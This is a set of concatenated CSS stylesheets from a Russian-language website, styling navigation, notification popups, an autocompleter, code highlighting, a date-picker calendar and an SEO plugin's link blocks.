border-bottom: 1px solid #7E092E;
border-radius: 5px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
padding: 5px 15px;
background: rgba(178, 13, 72, 0.83);
color: white;
}
.btnreadmore:hover {
border-bottom: 0px solid #7E092E;
background: rgba(178, 13, 72, 0.99);
}


#adv-yandex1 {
z-index: 1000;
width: 100%;
}
#adv-yandex1.adv-fixed {
width:100%;
}
div.adv-fixed {
    position:fixed;
}

.nav-block {
 display:block; margin-top:20px; padding:10px; width:100%; height:170px; background:rgba(255,255,255,0.3);   
}

@media screen and (max-height: 800px) {
    .nav-block2 {
        
    display:none;
    }
}
@media screen and (max-height: 590px) {
    .nav-block1, #adv-yandex {
        
    display:none;
    }
}
@media screen and (max-width: 850px) {
    #header .nav-main {
        padding-left:10px;
    }
    #header .nav-main li {
        font-size:16px;
    }
    #header .profile.guest {
        left:5px;
    }
    #header  {
        width: 130px;
    }
    #header h3 {
        padding-top:0;
        padding-left:4px;
    }
    #header h3 img, #header h3 a img {
        width:120px;
    }
    #container {
        padding-left: 120px !important;
    }
    .nav-block {
        display:none;
    }
}
@media screen and (max-device-width: 480px){/* Стиль для мобилников и планшетов */
    #header {
     display:none;
    }
    #container {
     padding-left: 0 !important; /* Черный цвет текста */
    }
   }/*
ошибки
*/
.roar-error-body
{
	position:				absolute;
	font:					12px/14px "Lucida Grande", Arial, Helvetica, Verdana, sans-serif;
	color:					#fff;
	text-align:				left;
	z-index:				999;
}

.roar-error
{
	position:				absolute;
	width:					300px;
	cursor:					pointer;
}
.roar-error-bg
{
	position:				absolute;
	z-index:				1000;
	width:					100%;
	height:					100%;
	left:					0;
	top:					0;
	background-color:		#f00;
	-moz-border-radius:		10px;
	-webkit-border-radius:	5px;
	-webkit-box-shadow:		0 0 5px rgba(0, 0, 0, 0.5);
}
.roar-error-body-ugly .roar-error
{
	background-color:		#bf0000;
}
.roar-error-body-ugly .roar-error-bg
{
	display:				none;
}
.roar-error h3
{
	position:				relative;
	padding:				15px 10px 0;
	margin:					0;
	border:					0;
	font-size:				15px;
	color:					#fff;
	z-index:				1002;
}
.roar-error p
{
	position:				relative;
	padding:				10px 10px 15px;
	margin:					0;
	font-size:				12px;
	color:					#fff;
	z-index:				1002;
}



/*
алерт
*/
.roar-notice-body
{
	position:				absolute;
	font:					12px/14px "Lucida Grande", Arial, Helvetica, Verdana, sans-serif;
	color:					#fff;
	text-align:				left;
	z-index:				999;
}

.roar-notice
{
	position:				absolute;
	width:					300px;
	cursor:					pointer;
}
.roar-notice-bg
{
	position:				absolute;
	z-index:				1000;
	width:					100%;
	height:					100%;
	left:					0;
	top:					0;
	background-color:		#399f2f;
	-moz-border-radius:		10px;
	-webkit-border-radius:	5px;
	-webkit-box-shadow:		0 0 5px rgba(0, 0, 0, 0.5);
}
.roar-notice-body-ugly .roar-notice
{
	background-color:		#399f2f;
}
.roar-notice-body-ugly .roar-notice-bg
{
	display:				none;
}
.roar-notice h3
{
	position:				relative;
	padding:				15px 10px 0;
	margin:					0;
	border:					0;
	font-size:				15px;
	color:					#fff;
	z-index:				1002;
}
.roar-notice p
{
	position:				relative;
	padding:				10px 10px 15px;
	margin:					0;
	font-size:				12px;
	color:					#fff;
	z-index:				1002;
}.pieChartContainer {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	line-height: 16px;
	padding:20px 0 0 15px;
}

.pieChartWrapper {
	float: left;
	position: relative;
	padding-right: 12px;
}
	
.pieChartWrapper img {
	position: absolute;
	top: 0;
	left: 0;			
}
	
.clear {
	clear: both;
}ul.autocompleter-choices
{
	position:				absolute;
	margin:					0;
	padding:				0;
	list-style:				none;
	border:					1px solid #bbb;
	background-color:		#fff;
	text-align:				left;
	font-family:			Verdana, Arial, Geneva, Helvetica, sans-serif;
	z-index:				50;
	background-color:		#fff;
	color: 					#333;
}

ul.autocompleter-choices li
{
	position:				relative;
	margin:					-2px 0 0 0;
	padding:				0.2em 1.5em 0.2em 1em;
	display:				block;
	float:					none !important; 
	cursor:					pointer;
	font-weight:			normal;
	white-space:			nowrap;
	font-size:				11px;
	line-height:			16px;
}

ul.autocompleter-choices li.autocompleter-selected
{
	background-color:		#0a246a;
	color:					#fff;
}

ul.autocompleter-choices span.autocompleter-queried
{
	display:				inline;
	float:					none;
	font-weight:			bold;
	margin:					0;
	padding:				0;
}

ul.autocompleter-choices li.autocompleter-selected span.autocompleter-queried
{
	color:					#fff60b;
}

input.autocompleter-loading
{
	background-image:		url(http://thewomans.ru/templates/skin/new/images/spinner.gif);
	background-repeat:		no-repeat;
	background-position:	right 50%;
}.str{color:#080}.kwd{color:#008}.com{color:#800}.typ{color:#606}.lit{color:#066}.pun{color:#660}.pln{color:#000}.tag{color:#008}.atn{color:#606}.atv{color:#080}.dec{color:#606}pre.prettyprint{padding:2px;border:1px solid #888}@media print{.str{color:#060}.kwd{color:#006;font-weight:bold}.com{color:#600;font-style:italic}.typ{color:#404;font-weight:bold}.lit{color:#044}.pun{color:#440}.pln{color:#000}.tag{color:#006;font-weight:bold}.atn{color:#404}.atv{color:#060}}  /***************/
 /* vlaCalendar */
/***************/

/* Picker */

.vlaCalendarPicker {
	position: absolute;
	z-index: 999;
	
	margin-top: -5px;
	margin-left: -2px;
	
	display: none;
}

.vlaCalendarPicker .pickerBackground {
	background: transparent url(http://thewomans.ru/templates/skin/new/images/datepicker/calendar_background.png) no-repeat top center;
	padding: 16px;
	height: 130px;
	width: 166px;
	overflow: hidden;
}

/* Background for IE6 - code does not validate as it is a hack */
*html .vlaCalendarPicker .pickerBackground {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/calendar_background.gif);
}

/* Main calendar */

.vlaCalendar, .vlaCalendar table {
	font-family: calibri, arial !important;
	color: black;
	font-size: 12px !important;
}

.vlaCalendar {
	display: block;
	width: 164px;
	line-height: 14px !important;
}
.vlaCalendar .container, .vlaCalendar .container div {
	width: 164px;
	height: 130px;
	text-align: left;
	position: absolute;
	overflow: hidden;
}

.vlaCalendar span.indication {
	display: block;
	text-align: center;
}

.vlaCalendar table {
	margin-top: 8px;
	text-align: right;
	border-collapse: collapse;
	background-color: white; /* <- IE ugly text in transition fix  */
}

.vlaCalendar .picker td {
	cursor: pointer;
}

/* Label & arrows */

.vlaCalendar .label:hover {
	color: #0066cc;
	cursor: pointer;
}
.vlaCalendar .noHover:hover {
	color: black;
	cursor: default;
}

.vlaCalendar .arrowLeft, .vlaCalendar .arrowRight {
	background: transparent url(http://thewomans.ru/templates/skin/new/images/datepicker/arrowleft.gif) no-repeat center;
	height: 12px;
	width: 10px;
	cursor: pointer;
}
.vlaCalendar .arrowLeft {
	margin-left: 5px;
	float: left;
}
.vlaCalendar .arrowLeft:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/arrowleft_hover.gif);
}
.vlaCalendar .arrowRight {
	margin-right: 5px;
	float: right;
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/arrowright.gif);
}
.vlaCalendar .arrowRight:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/arrowright_hover.gif);
}

/* Month */

.vlaCalendar .month th {
	text-align: center;
	font-weight: normal;
	width: 24px;
	padding-bottom: 1px;
	border-bottom: 1px solid #f5f5f5;
}

.vlaCalendar .month td {
	padding-right: 3px;
	height: 15px;
}

.vlaCalendar .month tr.firstRow td {
	padding-top: 2px;
}

.vlaCalendar .month td:hover {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/day_hover.gif) bottom no-repeat;
	color: #0066cc;
}

.vlaCalendar .month td.selected {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/day_selected.gif) bottom no-repeat;
	color: #0066cc;
}
.vlaCalendar .month td.selected:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/day_selected_hover.gif);
}

.vlaCalendar .month td.outsideDay {
	color: #a8a8a8;
}
.vlaCalendar .month td.outsideDay:hover {
	color: #b1c5fc;
}

/* Year & decade */

.vlaCalendar .year {
	margin-left: 2px;
}

.vlaCalendar .year td {
	width: 40px;
	height: 35px;
	text-align: center;
	cursor: pointer;
}
.vlaCalendar .year td:hover {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_hover.gif) center no-repeat;
	color: #0066cc;
}

.vlaCalendar .year td.selected {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_selected.gif) center no-repeat;
}
.vlaCalendar .year td.selected:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_selected_hover.gif);
}

.vlaCalendar .year td.current {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_current.gif) center no-repeat;
	color: #0066cc;
}
.vlaCalendar .year td.current:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_current_hover.gif);
}

.vlaCalendar .year td.selectedcurrent {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_selectedcurrent.gif) center no-repeat;
}
.vlaCalendar .year td.selectedcurrent:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_selectedcurrent_hover.gif);
}

.vlaCalendar .year td.outsideYear {
	color: #a8a8a8;
}
.vlaCalendar .year td.outsideYear:hover {
	color: #b1c5fc;
}#seolib_indexPageLinks {
    position: absolute;
    top: -20000px;
    left: -20000px;
}
.seolib_rightBlock .block-content {
    font-size: 11px; color: #999;
}
.seolib_rightBlock .block-content a {
    color: #999;
}
.seolib_footerBlock {
    padding-left: 20px;
    padding-bottom: 20px;
    font-size: 9px; color: #ddd;
}
.seolib_footerBlock a {
    color: #ddd;
}
.seolib_footerBlock ul li{
    display: inline;
}
#seolib_menu {
    margin-top: 25px;
    font-size:14px;
}
#seolib_menu li {
    display: inline;
    margin-left: 10px;
}

#seolib_menu li a {
    color: #999;
}
#seolib_menu li a:hover {
    color: black;
}